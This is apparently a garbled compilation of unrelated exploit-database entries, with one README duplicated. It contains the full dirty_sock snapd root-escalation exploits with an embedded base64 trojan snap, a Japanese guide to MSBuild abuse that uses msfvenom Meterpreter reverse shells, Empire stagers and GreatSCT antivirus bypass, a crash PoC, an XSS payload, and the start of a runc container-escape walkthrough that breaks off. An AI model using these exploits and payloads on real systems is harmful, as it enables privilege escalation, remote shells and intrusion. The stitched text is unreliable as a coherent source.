dirty_sockv2 leverages the vulnerability to install an empty "devmode" snap including a hook that adds a new user to the local system. This user will have permissions to execute sudo commands.
As opposed to version one, this does not require the SSH service to be running. It will also work on newer versions of Ubuntu with no Internet connection at all, making it resilient to changes and effective in restricted environments.
This exploit should also be effective on non-Ubuntu systems that have installed snapd but that do not support the "create-user" API due to incompatible Linux shell syntax.
Some older Ubuntu systems (like 16.04) may not have the snapd components installed that are required for sideloading. If this is the case, this version of the exploit may trigger it to install those dependencies. During that installation, snapd may upgrade itself to a non-vulnerable version. Testing shows that the exploit is still successful in this scenario. See the troubleshooting section for more details.
To exploit, simply run the script with no arguments on a vulnerable system.
```
python3 ./dirty_sockv2.py
[+] Slipped dirty sock on random socket file: /tmp/gytwczalgx;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
```
# Troubleshooting
If using version two, and the exploit completes but you don't see your new account, this may be due to some background snap updates. You can view these by executing `snap changes` and then `snap change #`, referencing the line showing the install of the dirty_sock snap. Eventually, these should complete and your account should be usable.
Version 1 seems to be the easiest and fastest, if your environment supports it (SSH service running and accessible from localhost).
Please open issues for anything weird.
# Disclosure Info
The issue was reported directly to the snapd team via Ubuntu's bug tracker. You can read the full thread <a href="https://bugs.launchpad.net/snapd/+bug/1813365" target="_blank">here</a>.
I was very impressed with Canonical's response to this issue. The team was awesome to work with, and overall the experience makes me feel very good about being an Ubuntu user myself.
Public advisory links:
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/SnapSocketParsing
- https://usn.ubuntu.com/3887-1/
Proof of Concept: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46361.zip
"""
"""
Local privilege escalation via snapd, affecting Ubuntu and others.
v1 of dirty_sock leverages the /v2/create-user API to create a new local user
based on information in an Ubuntu SSO profile. It requires outbound Internet
access as well as the SSH service running and available from localhost.
Try v2 in more restricted environments, but use v1 when possible.
Before running v1, you need to:
- Create an Ubuntu SSO account (https://login.ubuntu.com/)
- Login to that account and ensure you have your public SSH key configured
in your profile.
Run exploit like this:
dirty_sock.py -u <account email> -k <ssh priv key file>
A new local user with sudo rights will be created using the username from your
Ubuntu SSO profile. The SSH public key will be copied into this users profile.
The exploit will automatically SSH into localhost when finished.
Research and POC by initstring (https://github.com/initstring/dirty_sock)
"""
import argparse
import string
import random
import socket
import re
import sys
import os
BANNER = r'''
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 1)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
'''
def process_args():
"""Handles user-passed parameters"""
parser = argparse.ArgumentParser()
parser.add_argument('--username', '-u', type=str, action='store',
required=True, help='Your Ubuntu One account email.')
parser.add_argument('--key', '-k', type=str, action='store',
required=True, help='Full path to the ssh privkey'
' matching the pubkey in your Ubuntu One account.')
args = parser.parse_args()
if not os.path.isfile(args.key):
print("[!] That key file does not exist. Please try again.")
sys.exit()
return args
def create_sockfile():
"""Generates a random socket file name to use"""
alphabet = string.ascii_lowercase
random_string = ''.join(random.choice(alphabet) for i in range(10))
dirty_sock = ';uid=0;'
# This is where we slip on the dirty sock. This makes its way into the
# UNIX AF_SOCKET's peer data, which is parsed in an insecure fashion
# by snapd's ucrednet.go file, allowing us to overwrite the UID variable.
sockfile = '/tmp/' + random_string + dirty_sock
print("[+] Slipped dirty sock on random socket file: " + sockfile)
return sockfile
def bind_sock(sockfile):
"""Binds to a local file"""
# This exploit only works if we also BIND to the socket after creating
# it, as we need to inject the dirty sock as a remote peer in the
# socket's ancillary data.
print("[+] Binding to socket file...")
client_sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
client_sock.bind(sockfile)
# Connect to the snap daemon
print("[+] Connecting to snapd API...")
client_sock.connect('/run/snapd.socket')
return client_sock
def add_user(args, client_sock):
"""Main exploit function"""
post_payload = ('{"email": "' + args.username +
'", "sudoer": true, "force-managed": true}')
http_req = ('POST /v2/create-user HTTP/1.1\r\n'
'Host: localhost\r\n'
'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n'
+ post_payload)
# Send our payload to the snap API
print("[+] Sending payload...")
client_sock.sendall(http_req.encode("utf-8"))
# Receive the data and extract the JSON
http_reply = client_sock.recv(8192).decode("utf-8")
# Try to extract a username from the valid reply
regex = re.compile(r'"status":"OK","result":{"username":"(.*?)"')
username = re.findall(regex, http_reply)
# If exploit was not successful, give details and exit
if '"status":"Unauthorized"' in http_reply:
print("[!] System may not be vulnerable, here is the API reply:\n\n")
print(http_reply)
sys.exit()
if 'cannot find user' in http_reply:
print("[!] Could not find user in the snap store... did you follow"
" the instructions?")
print("Here is the API reply:")
print(http_reply)
sys.exit()
if not username:
print("[!] Something went wrong... Here is the API reply:")
print(http_reply)
sys.exit()
# SSH into localhost with our new root account
print("[+] Success! Enjoy your new account with sudo rights!")
cmd1 = 'chmod 600 ' + args.key
cmd2 = 'ssh ' + username[0] + '@localhost -i ' + args.key
os.system(cmd1)
os.system(cmd2)
print("[+] Hope you enjoyed your stay!")
sys.exit()
def main():
"""Main program function"""
# Gotta have a banner...
print(BANNER)
# Process the required arguments
args = process_args()
# Create a random name for the dirty socket file
sockfile = create_sockfile()
# Bind the dirty socket to the snapdapi
client_sock = bind_sock(sockfile)
# Exploit away...
add_user(args, client_sock)
# Remove the dirty socket file
os.remove(sockfile)
if __name__ == '__main__':
main()
1。 msbuild.exeの紹介
Microsoft Build Engineは、アプリケーションを構築するためのプラットフォームです。 MSBuildとも呼ばれるこのエンジンは、ビルドプラットフォームがソフトウェアを処理および構築する方法を制御するプロジェクトファイルのXMLスキーマを提供します。 Visual StudioはMSBuildを使用しますが、Visual Studioに依存しません。 MSBUILD.EXEをプロジェクトまたはソリューションファイルで呼び出すことにより、Visual Studioがインストールされていない環境でプログラムをコンパイルおよび生成できます。
Visual StudioはMSBuildを使用して、管理されたプロジェクトをロードおよび生成します。 Visual Studio(.csproj、vbproj、vcxprojなど)のプロジェクトファイルには、msbuild xmlコードが含まれています。
2。攻撃方法
1。最初の方法:MSFVENOMを使用して、CSHARPファイルを生成します
Microsoft Visual Studioを使用して、MSBuild形式で保存されてMSBuildプラットフォームを使用して実行可能なものにコンパイルする *.CSPROJサフィックスを使用して、C#(Cシャープ)プログラミングプロジェクトを作成します。
悪意のあるプログラムが生成および実行されると、被害者ホストのリバースシェルを取得できます。そのため、file.csprojファイルを生成し、このために、最初にMSFvenomを介してC#のシェルコードを生成します。次に、以下に示すように、シェルコードがfile.csprojに配置されます
MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.109 LPORT=1234 -F CSHARP
上記のシェルコードはXMLファイルに配置する必要があります。 GitHubからこのXMLファイルをダウンロードできます。 MSBuildによってコンパイルおよび実行されたコードがあります。このXMLファイルは、file.csprojとして保存する必要があり、meterpreterセッションを取得するにはmsbuild経由で実行する必要があります。
注:下の図に示すように、シェルコードからシェルコード値を交換し、BUFをシェルコードに変更します:
Visual StudioまたはコマンドウィンドウからMSBuildを実行できます。 Visual Studioを使用すると、NETフレームワークの任意のバージョンでアプリケーションを実行およびコンパイルできます。
たとえば、32ビットプラットフォームで.NETフレームワーク2.0でコンパイルされたアプリケーションを実行し、64ビットプラットフォームで.NETフレームワーク4.5で同じアプリケーションをコンパイルして実行できます。複数のフレームワークにコンパイルされたタスクは、マルチオブジェクトと呼ばれます。
msbuildの詳細については、この記事のリンクをご覧ください:https://docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2015
次に、MultiProcessorを起動してMeterPreterセッションを取得し、ターゲットパスC: \ Windows \ Microsoft.net \ Framework \ V4.0.30319でmsbuild.exeを使用してfile.csprojファイルを実行します。
c: \ windows \ microsoft.net \ framework \ v4.0.30319 \ msbuild.exefile.csproj
注:悪意のあるエクスプロイト(xml/csproj)c: \ windows \ microsoft.net \ framework \ v4.0.30319 \この場所で保存する必要があります。
Exploit/Multi/Handlerを使用します
MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します
MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109
MSF Exploit(Multi/Handler)Set LPort 1234
MSF Exploit(Multi/Handler)Exploit
ご覧のとおり、次のように、被害者のメータープレターセッションがあります。
2。 2番目の方法:XMLファイルを生成して、MSBUILD
を利用します上記のように、MSBuildはXMLベースのプロジェクトファイル形式を使用します。これはシンプルで拡張可能なため、生成されたfile.csprojをfile.xmlに変更し、図に示すようにMSBUILD.EXEを使用してMSBUILD.EXEを使用してfile.xmlを再度実行できます。
c: \ windows \ microsoft.net \ framework \ v4.0.30319 \ msbuild.exefile.xml
Exploit/Multi/Handlerを使用します
MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_tcpを設定します
MSF Exploit(Multi/Handler)セットLHOST 192.168.1.109
MSF Exploit(Multi/Handler)Set LPort 1234
MSF Exploit(Multi/Handler)Exploit
ご覧のとおり、次のように、被害者のメータープレターセッションがあります。
3。 3番目の方法:nps_payloadスクリプト
このスクリプトは、基本的な侵入検出エスケープのペイロードを生成します。いくつかの異なるソースからの公共技術を利用しています。 Larry Spohn(@spoonman1091)によって書かれたペイロードは、dirty_benとしても知られるベンマウチ(@ben0xa)によって書かれています。 Githubからダウンロードできます。
NPS_Payloadは、MSBUILD.EXEおよびMSHTA.EXEを使用して実行できるペイロードを生成し、MeterPreterセッションを通じて被害者ホストの逆の接続を取得します。
以下の手順に従って、ペイロードを生成します。
GithubからNPS Exploitをダウンロードした後、/NPS_Payload.pyスクリプトを実行します
1を入力して、「MSBUILD/NPS/MSFFを生成する」オプションを選択します
もう一度入力して、ペイロードオプション「Windows/MeterPreter/Reverse_TCP」を選択します
これにより、XMLファイルでペイロードが生成され、このファイルがターゲットロケーションC: \ Windows \ Microsoft.net \ Framework \ v4.0.30319に送信されます。これは、以前の方法と同じで、新しい端末で同時にリスナーを開始します。
msfconsole -r msbuild_nps.rc

次に、上記の手順を繰り返し、コマンドプロンプトを使用してmsbuild_nps.xmlを実行し、次のようにmeterpreter経由で逆の接続を取得します。
c: \ windows \ microsoft.net \ framework \ v4.0.30319 \ msbuild.exemsbuild_nps.xml
4。 4番目の方法:Powershell Empire
次のMSBuild攻撃方法では、帝国を使用します。帝国は開発後のフレームワークです。これまでのところ、XMLツールをMetasploitに一致させてきましたが、このアプローチではEmpire Frameworkを使用します。これは単なるPythonベースのPowerShell Windowsプロキシであり、非常に便利です。 Empireは、 @harmj0y、 @sixdub、 @enigam0x3、rvrsh3ll、 @killswitch_gui、@xorrierによって開発されています。このフレームワークはhttps://github.com/empireproject/empireからダウンロードできます。
帝国の基本ガイドを取得するには、記事をご覧ください。
https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/
Empire Frameworkを開始した後、リスナーを入力して、アクティブなリスナーがいるかどうかを確認します。下の図に示すように、アクティブなリスナーはありません。したがって、リスナータイプを設定する必要があります
リスナー
USELISTNER HTTP
ホストhttp://192.168.1.107を設定します
実行する
上記のコマンドを使用すると、アクティブなリスナーが表示されます。戻ってリスナーを終了してPowerShellを開始します。
MSBUILD攻撃には、Stagerを使用します。帝国のStagerは、悪意のあるコードが感染したホストのプロキシを実行できるようにするコードです。したがって、このタイプの場合、次のコマンドを入力します。
UseStager Windows/Launcher_xml
リスナーhttpを設定します
実行する
UseStagerは、Launcher.xmlという名前の /TMPに保存される悪意のあるコードファイルを作成します。
ファイルが実行されると、リスナーで結果が表示されます。入力して被害者のファイルを実行します。
CD C: \ Windows \ Microsoft.net \ Framework \ v4.0.30319 \
msbuild.exe launcher.xml
セッションがあるかどうかを確認するには、入力コマンド「エージェント」を開きます。そうすることで、あなたが持っているセッションの名前が表示されます。セッションにアクセスするには、次のコマンドを入力します。
A8H14C7Lを操作します
上記のコマンドを使用すると、セッションにアクセスできます
sysinfo
5。 5番目の方法:greatsct
GreatSCTは、Metasploit Exploitを使用できるツールであり、ほとんどのアンチウイルスをバイパスできるようにします。 GreatSCTは現在、@ConsciousHackerによってサポートされています。ここからダウンロードできます:https://github.com/greatsct/greatsct
ダウンロードして実行した後、次のコマンドを入力してモジュールにアクセスします。
バイパスを使用します
次に、ペイロードリストタイプを確認します。
リスト
これで、ペイロードリストから、任意のターゲットを選択して、目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。
msbuild/meterpreter/rev_tcp.pyを使用します
コマンドを実行した後、次のコマンドを入力してください。
LHOST 192.168.1.107を設定します
生成する
ペイロードを生成するとき、ペイロードの名前を提供するように依頼します。デフォルトでは、「ペイロード」をその名前として受け取ります。 MSBuildをエクスプロイト名として使用し、出力コードはXMLに保存されます。
これで、2つのファイルが作成されます。 Metasploit RCファイルと別のmsbuild.xmlファイル。
まず、次のコマンドを入力して、/usr/share/greatsct出力/ソースでpythonサーバーを起動します。
python -m simplehttpserver 80
次のコマンドを入力して、被害者のファイルを実行します。
CD C: \ Windows \ Microsoft.net \ Framework \ v4.0.30319 \
msbuild.exe msbuild.xml
 同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。
同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。
MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC
図:に示すように、メータープレターセッションがあります
参照記事:https://docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2017
#!/usr/bin/env python3
"""
# dirty_sock: Privilege Escalation in Ubuntu (via snapd)
In January 2019, current versions of Ubuntu Linux were found to be vulnerable to local privilege escalation due to a bug in the snapd API. This repository contains the original exploit POC, which is being made available for research and education. For a detailed walkthrough of the vulnerability and the exploit, please refer to the <a href="https://initblog.com/2019/dirty-sock/" target="_blank"> blog posting here</a>.
You can easily check if your system is vulnerable. Run the command below. If your `snapd` is 2.37.1 or newer, you are safe.
```
$ snap version
...
snapd 2.37.1
...
```
# Usage
## Version One (use in most cases)
This exploit bypasses access control checks to use a restricted API function (POST /v2/create-user) of the local snapd service. This queries the Ubuntu SSO for a username and public SSH key of a provided email address, and then creates a local user based on these value.
Successful exploitation for this version requires an outbound Internet connection and an SSH service accessible via localhost.
To exploit, first create an account at the <a href="https://login.ubuntu.com/" target="_blank">Ubuntu SSO</a>. After confirming it, edit your profile and upload an SSH public key. Then, run the exploit like this (with the SSH private key corresponding to public key you uploaded):
```
python3 ./dirty_sockv1.py -u "you@yourmail.com" -k "id_rsa"
[+] Slipped dirty sock on random socket file: /tmp/ktgolhtvdk;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
[Script will automatically ssh to localhost with the SSH key here]
```
## Version Two (use in special cases)
This exploit bypasses access control checks to use a restricted API function (POST /v2/snaps) of the local snapd service. This allows the installation of arbitrary snaps. Snaps in "devmode" bypass the sandbox and may include an "install hook" that is run in the context of root at install time.
dirty_sockv2 leverages the vulnerability to install an empty "devmode" snap including a hook that adds a new user to the local system. This user will have permissions to execute sudo commands.
As opposed to version one, this does not require the SSH service to be running. It will also work on newer versions of Ubuntu with no Internet connection at all, making it resilient to changes and effective in restricted environments.
This exploit should also be effective on non-Ubuntu systems that have installed snapd but that do not support the "create-user" API due to incompatible Linux shell syntax.
Some older Ubuntu systems (like 16.04) may not have the snapd components installed that are required for sideloading. If this is the case, this version of the exploit may trigger it to install those dependencies. During that installation, snapd may upgrade itself to a non-vulnerable version. Testing shows that the exploit is still successful in this scenario. See the troubleshooting section for more details.
To exploit, simply run the script with no arguments on a vulnerable system.
```
python3 ./dirty_sockv2.py
[+] Slipped dirty sock on random socket file: /tmp/gytwczalgx;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
```
# Troubleshooting
If using version two, and the exploit completes but you don't see your new account, this may be due to some background snap updates. You can view these by executing `snap changes` and then `snap change #`, referencing the line showing the install of the dirty_sock snap. Eventually, these should complete and your account should be usable.
Version 1 seems to be the easiest and fastest, if your environment supports it (SSH service running and accessible from localhost).
Please open issues for anything weird.
# Disclosure Info
The issue was reported directly to the snapd team via Ubuntu's bug tracker. You can read the full thread <a href="https://bugs.launchpad.net/snapd/+bug/1813365" target="_blank">here</a>.
I was very impressed with Canonical's response to this issue. The team was awesome to work with, and overall the experience makes me feel very good about being an Ubuntu user myself.
Public advisory links:
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/SnapSocketParsing
- https://usn.ubuntu.com/3887-1/
Proof of Concept: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46361.zip
"""
"""
Local privilege escalation via snapd, affecting Ubuntu and others.
v2 of dirty_sock leverages the /v2/snaps API to sideload an empty snap
with an install hook that creates a new user.
v1 is recommended is most situations as it is less intrusive.
Simply run as is, no arguments, no requirements. If the exploit is successful,
the system will have a new user with sudo permissions as follows:
username: dirty_sock
password: dirty_sock
You can execute su dirty_sock when the exploit is complete. See the github page
for troubleshooting.
Research and POC by initstring (https://github.com/initstring/dirty_sock)
"""
import string
import random
import socket
import base64
import time
import sys
import os
BANNER = r'''
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
'''
# The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')
def check_args():
"""Return short help if any args given"""
if len(sys.argv) > 1:
print("\n\n"
"No arguments needed for this version. Simply run and enjoy."
"\n\n")
sys.exit()
def create_sockfile():
"""Generates a random socket file name to use"""
alphabet = string.ascii_lowercase
random_string = ''.join(random.choice(alphabet) for i in range(10))
dirty_sock = ';uid=0;'
# This is where we slip on the dirty sock. This makes its way into the
# UNIX AF_SOCKET's peer data, which is parsed in an insecure fashion
# by snapd's ucrednet.go file, allowing us to overwrite the UID variable.
sockfile = '/tmp/' + random_string + dirty_sock
print("[+] Slipped dirty sock on random socket file: " + sockfile)
return sockfile
def bind_sock(sockfile):
"""Binds to a local file"""
# This exploit only works if we also BIND to the socket after creating
# it, as we need to inject the dirty sock as a remote peer in the
# socket's ancillary data.
print("[+] Binding to socket file...")
client_sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
client_sock.bind(sockfile)
# Connect to the snap daemon
print("[+] Connecting to snapd API...")
client_sock.connect('/run/snapd.socket')
return client_sock
def delete_snap(client_sock):
"""Deletes the trojan snap, if installed"""
post_payload = ('{"action": "remove",'
' "snaps": ["dirty-sock"]}')
http_req = ('POST /v2/snaps HTTP/1.1\r\n'
'Host: localhost\r\n'
'Content-Type: application/json\r\n'
'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n'
+ post_payload)
# Send our payload to the snap API
print("[+] Deleting trojan snap (and sleeping 5 seconds)...")
client_sock.sendall(http_req.encode("utf-8"))
# Receive the data and extract the JSON
http_reply = client_sock.recv(8192).decode("utf-8")
# Exit on probably-not-vulnerable
if '"status":"Unauthorized"' in http_reply:
print("[!] System may not be vulnerable, here is the API reply:\n\n")
print(http_reply)
sys.exit()
# Exit on failure
if 'status-code":202' not in http_reply:
print("[!] Did not work, here is the API reply:\n\n")
print(http_reply)
sys.exit()
# We sleep to allow the API command to complete, otherwise the install
# may fail.
time.sleep(5)
def install_snap(client_sock):
"""Sideloads the trojan snap"""
# Decode the base64 from above back into bytes
blob = base64.b64decode(TROJAN_SNAP)
# Configure the multi-part form upload boundary here:
boundary = '------------------------f8c156143a1caf97'
# Construct the POST payload for the /v2/snap API, per the instructions
# here: https://github.com/snapcore/snapd/wiki/REST-API
# This follows the 'sideloading' process.
post_payload = '''
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="devmode"
true
--------------------------f8c156143a1caf97
Content-Disposition: form-data; name="snap"; filename="snap.snap"
Content-Type: application/octet-stream
''' + blob.decode('latin-1') + '''
--------------------------f8c156143a1caf97--'''
# Multi-part forum uploads are weird. First, we post the headers
# and wait for an HTTP 100 reply. THEN we can send the payload.
http_req1 = ('POST /v2/snaps HTTP/1.1\r\n'
'Host: localhost\r\n'
'Content-Type: multipart/form-data; boundary='
+ boundary + '\r\n'
'Expect: 100-continue\r\n'
'Content-Length: ' + str(len(post_payload)) + '\r\n\r\n')
# Send the headers to the snap API
print("[+] Installing the trojan snap (and sleeping 8 seconds)...")
client_sock.sendall(http_req1.encode("utf-8"))
# Receive the initial HTTP/1.1 100 Continue reply
http_reply = client_sock.recv(8192).decode("utf-8")
if 'HTTP/1.1 100 Continue' not in http_reply:
print("[!] Error starting POST conversation, here is the reply:\n\n")
print(http_reply)
sys.exit()
# Now we can send the payload
http_req2 = post_payload
client_sock.sendall(http_req2.encode("latin-1"))
# Receive the data and extract the JSON
http_reply = client_sock.recv(8192).decode("utf-8")
# Exit on failure
if 'status-code":202' not in http_reply:
print("[!] Did not work, here is the API reply:\n\n")
print(http_reply)
sys.exit()
# Sleep to allow time for the snap to install correctly. Otherwise,
# The uninstall that follows will fail, leaving unnecessary traces
# on the machine.
time.sleep(8)
def print_success():
"""Prints a success message if we've made it this far"""
print("\n\n")
print("********************")
print("Success! You can now `su` to the following account and use sudo:")
print(" username: dirty_sock")
print(" password: dirty_sock")
print("********************")
print("\n\n")
def main():
"""Main program function"""
# Gotta have a banner...
print(BANNER)
# Check for any args (none needed)
check_args()
# Create a random name for the dirty socket file
sockfile = create_sockfile()
# Bind the dirty socket to the snapdapi
client_sock = bind_sock(sockfile)
# Delete trojan snap, in case there was a previous install attempt
delete_snap(client_sock)
# Install the trojan snap, which has an install hook that creates a user
install_snap(client_sock)
# Delete the trojan snap
delete_snap(client_sock)
# Remove the dirty socket file
os.remove(sockfile)
# Congratulate the lucky hacker
print_success()
if __name__ == '__main__':
main()
# -*- coding: utf-8 -*-
# Exploit Title: NetworkSleuth 3.0 - Denial of Service (PoC)
# Date: 12/02/2019
# Author: Alejandra Sánchez
# Vendor Homepage: http://www.nsauditor.com/
# Software Link: http://www.nsauditor.com/downloads/networksleuth_setup.exe
# Version: 3.0.0.0
# Tested on: Windows 10
# Proof of Concept:
# 1.- Run the python script "NetworkSleuth.py", it will create a new file "PoC.txt"
# 2.- Copy the text from the generated PoC.txt file to clipboard
# 3.- Open NetworkSleuth.exe
# 4.- Go to Register > Enter Registration Code...
# 5.- Paste clipboard in 'Name' field
# 6.- Write '1234' in 'Key' field
# 7.- Clic on button -> Ok
# 8.- Crashed
buffer = "\x41" * 256
f = open ("PoC.txt", "w")
f.write(buffer)
f.close()
####################################################################
# Exploit Title : Rukovoditel Project Management CRM 2.4.1 - XSS Vulnerability (DOM BASED)
# Author [ Discovered By ] : Mehmet EMIROGLU
# Date : 29/01/2019
# Vendor Homepage : https://www.rukovoditel.net/
# Software Link : https://sourceforge.net/projects/rukovoditel/
# Affected Versions : 2.4.1
# Tested On : Wampp, Windows,Lampp
# Category : WebApps
# Exploit Risk : Medium
# CVE : 2019-7541
# Sofrware Description : Rukovoditel is a free web-based open-source
project management
application. A far cry from traditional applications, Rukovoditel gives
users a broader and extensive approach to project management. Its
customization options allow users to create additional entities, modify
and specify the relationship between them, and generate the necessary
reports.
####################################################################
# Impact :
*********
* This web application called as Rukovoditel Project Management CRM 2.4.1
version.
* first of all, delete the value string from the URL
(...module=users%2flogin)
* after, add the XSS code I've given below to the end of the URL.
* The proof will be the picture below.
* https://i.hizliresim.com/6aydM7.jpg
####################################################################
# PoC :
****************************
* XSS Code : "><img src=x
onerror=document.body.innerHTML=location.hash>#"><img src=x
onerror=prompt(123456789)>
* Value : users%2flogin
* Get Request : http://localhost/[PATH]/index.php?module=users%2flogin
* URL : http://localhost/rukovoditel/index.php?module="><img src=x
onerror=document.body.innerHTML=location.hash>#"><img src=x
onerror=prompt(123456789)>
####################################################################
## CVE-2019-5736 ##
This is exploit code for CVE-2019-5736 (and it works for both runc and LXC).
The simplest way to use it is to copy the exploit code into an existing
container, and run `make.sh`. However, you could just as easily create a bad
image and run that.
```console
% docker run --rm --name pwnme -dit ubuntu:18.10 bash
pwnme
% docker cp CVE-2019-5736.tar pwnme:/CVE-2019-5736.tar
```
We need to install `gcc` to build the exploit, and `runc` because we need to
have the shared libraries that `runc` would use. We don't actually use the
`runc` binary itself. For LXC, you would install `lxc` instead of `runc`.
```console
% docker attach pwnme
# apt-get update && apt-get install -y gcc runc
[ snip ]
# tar xf CVE-2019-5736.tar
# ./CVE-2019-5736/make.sh
```
And now, `/bin/bash` in the container will be able to **overwrite the host runc
binary**. Since this binary is often executed by `root`, this allows for
root-level code execution on the host.
```
% docker exec -it pwnme /bin/bash
[+] bad_libseccomp.so booted.
